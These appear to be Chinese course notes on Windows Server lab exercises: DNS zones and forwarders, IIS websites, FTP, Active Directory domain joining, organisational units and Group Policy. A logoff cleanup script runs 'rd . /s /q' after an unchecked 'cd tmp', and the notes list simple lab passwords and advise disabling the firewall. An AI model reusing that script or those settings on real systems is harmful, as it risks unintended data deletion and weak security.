

5 实验一:部署DNS解析服务器并测试

5.1 安装 DNS 服务组件

配置好IP。



5.2 创建一个正向查找区域解析文件(解析baidu.com)

SOA 权威服务器

NS 名称服务器

5.3 客户机的dns地址指向dns解析服务器





DNS解析查询:



nslookup www.baidu.com

显示dns缓存:

ipconfig /displaydns

清空电脑本地dns缓存:

ipconfig /flushdns

5.4 客户机nslookup时候,会询问dns服务器的名字(即服务器的域名)

这时候我们需要创建dns服务器的反向查找区域,创建区域和指针。然后对客机发现无法反向解析。则删掉该区域,再次重复操作一遍创建区域和指针。就可以在客机中解析出来了。至于为什么会这样,不太明白。



6 实验二:配置DNS转发器

当10.1.1.1解析不到域名的时候,则会向 10.1.1.2询问,然后将询问的结果反馈给主机。



7 实验三:配置DNS副服务器来进行域名备份

主服务器设置

:

副服务器设置

:

完成后需要刷新一会儿,才能把信息复制过来。

8 实验四:公司搭建DNS服务器

当虚拟机桥接到vmnet0时候, 这时候连接的不是虚拟交换机,而是通过电脑的有线网卡桥接到了真实的路由器上。

目的:将我们的计算机和服务器置于可以联网的环境中。

因此,把我们的winxp和win2003,首先通过虚拟网络编辑器,更改设置,桥接到VMnet0(本机的真实网卡),然后再设置网络适配器自定义到VMnet0,并自动获取ip等。

如何清除服务器的缓存?

- 删除查找区域;

- 清除缓存:查看—>高级—>在缓存的查找处右击并清除缓存即可。

-

取消高级操作。

将win xp的dns解析器设置为win2003系统的ip,这时候win 2003为xp系统提供dns解析服务。

此时我们访问www.baidu.com

设置转发器后:







9 实验五:建立别名

新建主机解析记录,新建别名(给已有的解析记录建立别名)

从xp系统测试一下:



域名解析记录类型:

PTR记录:反向解析记录

MX:邮件交换记录

10 DNS实验复习

实验一:部署DNS解析服务器并测试

实验二:配置DNS转发器

实验三:配置DNS副服务器来进行域名备份

实验四:公司搭建DNS服务器

实验五:建立别名

客户机域名请求解析顺序:

1.本地缓存 —— 2.本地host文件 —— 3.本地dns服务器

dns服务器域名请求的处理顺序:

1.dns高速缓存 —— 2.本地区域解析文件 —— 3.转发器 —— 4.根

11 DNS服务器分类

- 主要名称服务器

- 辅助名称服务器

- 根名称服务器

- 高速缓存名称服务器

12 命令复习

ipconfig

ipconfig /all

ipconfig /release

ipconfig /renew

ipconfig /displaydns

ipconfig /flushdns



十二 WEB服务器

1 WEB服务器介绍

(1) WEB服务器也称为

网页服务器

或

HTTP服务器

。

(2) WEB服务器使用的协议是

HTTP或HTTPS

。

(3) 浏览器就是

HTTP客户端

。

(4) 端口号

HTTP协议端口号:TCP 80

HTTPS协议端口号:TCP 443

(5) WEB服务器发布软件

微软:IIS(可以发布web网站和FTP站点)

Linux:Apache/LAMP/Tomcat/nginx 等等

第三方:phpstudy、XAMPP(仅限于做测试使用)



2 部署WEB服务器

打开“我的电脑”—>双击“光盘”—>点击“安装可选的目录组件”—>双击“应用程序服务器”—>双击“Internet信息服务(IIS)”—>选中“万维网服务”+选中“FTP文件传输服务”—>确定—>安装

netstat -an,发现80端口已经打开。

http://10.1.1.1/ 网站建设中

默认网站的位置:C: \Inetpub.wwwroot\

3 新建网站,发布静态网站

网站(右键)—> 新建“网站” —> 下一步 —> 描述:wencoll —> 网站ip地址:10.1.1.1 端口默认80 —> 输入主目录的路径(d盘下新建wencoll文件夹,文件夹中创建一个index.html) D盘下的文库站点 —> 允许权限:读取 —> 下一步 —> 完成。

对网站下的站点点击鼠标右键 —> 属性 —> 目录安全性 —> 允许匿名访问资源(编辑) —> 选中启用匿名访问

对网站下的站点点击鼠标右键 —> 属性 —> 文档 —> 启用默认内容文档 —> 添加:index.html,并移动到第一位。

index.html

<html><head>

<title>欢迎访问wenco11集团官方网站!</title>

</head>

<body>

kaikaixinxin!

</body>

</html>

如果想要在一个WEB服务器上同时发布多个站点

(1) 相同的IP,设置不同的端口

(2)临时给一个网卡配置两个IP,使用相同的端口

本地连接(右键) —> 属性 —> 双击 tcp/ip —> 点击“高级” —> 点击“添加”(添加一个ip、子网掩码) —> 确定 —> ifconfig查看即可。

(3)相同的ip和端口号,绑定不同的域名(一般网站上使用这种方式)

dns服务器:新建区域wenku.com,flower.com,ip地址10.1.1.1

web服务器:flower点击鼠标右键 —> 属性 —> 填写ip和端口后,点击“高级” —> 选中地址,编辑主机头值www.flower.com —> 确定。

4 发布动态网站(一般扩展名为.asp或.php)

网站 —> 点开web服务扩展 —> 右侧 Active Server Pages —> 右键,允许。(雷池新闻系统、智睿投票评选管理系统、OK3W)

当网站的父目录不能访问时

:ruizhi网站(右键属性)—> 主目录 —> 配置 —> 选项 —> 启用父路径 —> 确定 —> 确定

十三 FTP服务器

1 介绍

FTP(File Transfor Protocol)文件传输协议,端口号TCP 20/21。

工作方式:

21端口:控制端口

20端口:数据端口



主动模式和被动模式的选择权在客户机

,

传输数据时

服务器主动叫做主动模式,服务器被动叫做被动模式。

-

1)主动模式

21端口:控制端口

20端口:数据端口 -

2)被动模式

21端口+随机端口作为数据传输端口|

2 部署

默认FTP站点 —> 右键选择“属性” —> FTP站点(IP地址,TCP端口号) —> 安全账户 (允许匿名连接) —> 主目录(ftp站点路径)

1)配置静态IP

2)安装IIS-ftp软件

3)使用默认站点或创建新的站点出

注意:用户最终权限为FTP权限与NTFS权限取交集血建议:FTP权限全部勾选,然后具体的在NTFS里做

4)去掉匿名访问对勾

非服务器系统上试用的FTP服务器:

Slyar FTPserver.exe

【不适合生产环境】

Serv-U服务器:Serv-U是Windows平台和Linux平台的安全FTP服务器(FTPS, SFTP, HTTPS),是一个优秀的、安全的文件管理、文件传输和文件共享的解决方案。同时也是应用最广泛的FTP服务器软件。【适合生产环境】

ftp客户端:8uftp

3 作业

作业:

1)2个虚拟机必须还原快照!

同时发布2个动态网站,并成功分别用域名访问!

2)使用IIS实现学校FTP服务器的访问效果

十四 域(Domain)

[实验环境:window 2008]

1 介绍

(1) 内网环境

工作组

:默认模式,人人平等,不方便管理。

域

:人人不平等,

集中管理,统一管理。

(2) 域的特点:集中/统一管理



(3)域的组成

1) 域控制器:DC(Domain Controller)

2) 成员机

2 域的部署

(1) 条件

1)安装域控制器:就生成了域环境

2)安装了活动目录:就生成了域控制器

3)活动目录:Active Directory = AD

(2) 活动目录

1)AD

2)特点:

集中管理/统一管理

(3) 组策略GPO

(4) 部署安装活动目录

1)开启2008虚拟机,关闭防火墙;

2)界面介绍

计算机(右键)—> 管理 —> 角色 —> 添加角色 —> 下一步(可以安装DHCP服务器、DNS服务器、Web服务器、文件服务、远程桌面服务等。)

但是这一次,域服务不是从这里安装(从这里安装效果不太好)。

3)网络配置

桥接到vmnet2

配置静态IPv4地址10.1.1.1/24

取消 IPv6地址(不取消可能会影响)

4)安装域服务

开始 —> 运行 —> 输入命令

dcpromo

(安装活动目录)—> 下一步 —> 下一步 —> 勾上(安装DNS) —> 在新林中新建域 —> 目录林根级域的FQDN:

dq.com

(林的名称,第一个域的名称)—> 林功能级别(windows server 2003)—> 域功能级别(windows server 2003)—> 下一步 —> 下一步 —> 是 —> 下一步 —> 密码:666.com(活动目录还原密码)—> 下一步 —> 下一步 —> 完成后重启

- 现有林(许多域组成一个林)

- 林功能级别:如果选的最高级的林功能级别,其他域控制器系统至少在这个版本之上。

- 域功能级别:这个域内不能出现低于这个版本的DC了。

5)域管理界面介绍

当一台pc安装完域管理服务之后,它之前的管理员就升级为了域管理员,管理员用电脑之前的用

户名、密码登录

即可。

DC的本地管理员升级为域管理员。

将计算机名修改为DC1

6)验证服务是否安装成功

- 计算机右键属性,查看计算机全名 计算机名.dq.com

-

开始—>管理工具—>DNS—>正向查找—>dq.com—>已经设置好了DC1是10.1.1.1,以后有人要访问DC1,只需要计算机名称,即可访问DC1的ip了。

另外,以后只要有员工登录我们的域系统,DNS就会注册该员工计算机名和ip之间的关系。 -



开始—>管理工具—>Active Directory 用户和计算机—>dq.com

Computers 普通域成员

Domain Controllers 域控制器

Users 本地用户和组转换为了域名的管理员和组,Domain Admins管理员组

7)PC加入域服务

win xp系统配置ip

- 配置ip:win xp系统的ip为10.1.1.2,DNS为10.1.1.1。

- 配置域:我的电脑—>右键—>属性—>计算机名—>更改—>计算机名DC2,默认是工作组,修改为隶属于域:dq.com—>用户名和密码填写域管理员的用户名:dq.com\administrator 密码admin.123—>欢迎加入dq.com域,点击确定—>确定重启生效

win 7系统配置ip

- 配置ip:win 7系统的ip为10.1.1.3,DNS为10.1.1.1。

- 配置域:我的电脑—>右键—>属性—>更改设置—>更改—>计算机名DC2,默认是工作组,修改为隶属于域:dq.com—>用户名和密码填写域管理员的用户名:dq.com\administrator 密码admin.123—>欢迎加入dq.com域,点击确定—>确定重启生效

8)验证winxp和win7加入域成功

win server 2008:Computers —> 刷新 —> 可以发现多了两个计算机

win xp:发现winxp登录也需要alt+shift+del组合键(说明有域)【点击选项发现可以使用本地账号登录,也可以使用域名账号登录】

9)从win server 2008创建域账号,分配给win7和winxp

创建域成员账号

:在dq.com下面打开活动目录,在Users下面创建两个普通用户:users(右键)—>新建—>用户—>姓:黄 名:奕 用户登录名(要用英文):yi.huang—>下一步(密码:123.com)—>下一步—>完成

win xp登录

:用户名yi.huang 密码:123.com [使用域登录],然后我们可以发现,点击开始,上面显示的是黄奕,而且c盘下出现yi.huang的文件夹。

win7登录

:用户名yuying.li(或者dq.com\yuying.li) 密码:123.com [使用域登录],然后我们可以发现,点击开始,上面显示的是李玉莹,而且c盘下出现yi.huang的文件夹。

3 域用户权限

通过以上配置,我们创建的两个域用户,可以在加入dq.com域的任意一台电脑登录,但是只具有普通权限,不能够随意安装软件等。那么我们应该如何做呢?

方法1:将该用户加入到域管理组,让他成为域管理员,但是这样的话域管理员太多了,万一该成员做一些破坏性的动作,会带来很大的影响,该方法不可取。

方法2:将域账号加入到实体电脑的管理员组,这个域账号就是该电脑上的管理员了,可以任意安装软件等(该账号在其他人电脑上就是一个普通的域账号)。

【

win7配置

】

如果我们使用administrator用户登录,使用的是本地的管理员账户;如果我们使用dq.com\administrator用户登录,使用的是域管理员账号登录。

首先以域管理员的账号登录成员机,开始—>计算机—>右键—>管理—>本地用户和组—>组—>选中Administrators—>双击打开(发现里面只有Administrator,dq,DQ\Domain Admins)—>添加 —> 输入对象名称来选择:yi.huang —> 确定(可以发现yi.huang@dq.com成功加入到本地管理员组)

administrators:本地管理员组

Domain Admins:域管理员组

OU:组织单位(容器)

:用于

归类域资源

(域用户、域计算机、域组),创建的目的是为了

下发组策略

。

组策略:Group Policy = GPO

作用:通过组策略可以修改计算机的各种属性,创建的目的是为了赋予权限。

4 OU:组织单位

选择域dq.com,右键—>新建(组织单位)—> 名称:开心小家

选择组织单位“开心小家”,右键—>新建(组织单位)—> 名称:董事会

选择组织单位“开心小家”,右键—>新建(组织单位)—> 名称:市场部



选择组织单位“市场部”,右键—>新建(组织单位)—> 名称:西北区

选择组织单位“开心小家”,右键—>新建(组织单位)—> 名称:IT部

突然想到我们有一个账号“李玉莹”,那么我们把它加入到 市场部的西北部:选择Users—>李玉莹—>右键—>所有任务—>移动—>将对象移动到容器:开心小家/市场部/西北部—>确定,再去西北部即可看到“李玉莹”的账号信息。

【上面的各种操作我们针对的都是用户(即账号)】

那么我们如何对个人的电脑做操作呢?

点开Computers,我们可以看到DC2(黄奕)、DC3(李玉莹),也对应移动到组织单位去。

当我们的组策略是针对于所有用户,那么当个人使用自己本地账号登录时候,不受组策略的限制;而使用域账号登录的任何电脑都会受到到限制。综上,对计算机限制和对用户的限制是不同的。

因此,公司来一个新人的时候,域管理员会创建一个账号,将该账号设置为某一计算机的本地管理员,然后将域账号和电脑信息放到对应的组织单位下即可。

5 组策略:Group Policy = GPO

作用:通过组策略可以修改计算机的各种属性,如开始菜单、桌面背景、网络参数等。

组策略在域内,是基于OU(组织单位)来下发的。



开始—>管理工具—>组策略管理

-

创建组策略:选中“开心小家”—>在这个域中创建组策略并在此处链接—>名称:开心小家—>确定

- 编辑组策略,桌面固定:

这里涉及到一个域内文件共享:winserver服务器上新建一个文件夹—>右键,属性—>共享—>高级共享—>共享此文件夹—>共享名:share—> 权限everyone,添加—>输入对象名称来选择:domain users —> 确定 —> 确定 —> 确定—>安全—>编辑—>添加:domain users —> 确定 —> 确定 —> 关闭

选择“开心小家”的组策略—>右键—>编辑—>用户配置—>管理模板—>桌面—>Active Desktop —> 桌面墙纸—>双击打开—>已启用—>墙纸名称:\10.1.1.1\share\1.jpg—>确定

选择“西北部”的组策略—>右键—>编辑—>用户配置—>管理模板—>桌面—>Active Desktop —> 桌面墙纸—>双击打开—>已启用—>墙纸名称:\10.1.1.1\share\2.jpg—>确定 【重启后这里修改为2.jpg】

组策略在域中下发后,用户的应用顺序是:

L(本地)S(林)D(域)OU(组策略)

。在应用过程中,如果出现冲突,

后应用的生效

。

1)组策略继承及强制

强制(选中组策略):上级对下级强制,组策略截止到这里。

阻止继承(选中组织单位):不再继承上级的组策略。

当上级使用了

强制

,下级做了

组织继承

,那么

下级服从上级

。

2)策略介绍

clear.bat

e:

cd\

cd tmp

rd . /s /q

计算机配置—>用户配置—>注销(将clear.bat放入指向的文件夹)—>刷新

如果公司有若干个服务器,那么我们可以定期给服务器进行清理垃圾。

取消 ctrl+alt+del 操作

:计算机配置—>策略—>windows设置—>安全设置—>安全选项—>无需摁ctrl+alt+del—>确定—>刷新

用户密码

: 计算机配置—>策略—>账号策略—>密码策略/账户锁定策略

5 总结

域的特点:集中管理

活动目录的特点:集中特点

域:Domain

域控制器:Domain Controller = DC

活动目录:Active Directory = AD

在域中,组策略的应用顺序LSDOU

域的环境下,访问共享服务器,不需要输入账号和密码。共享服务器可以设置域组。因为域中有DNS解析服务器,所以在域中访问共享文件夹时不需要直接访问

\10.1.1.1\share

,只需要访问

\share

即可。

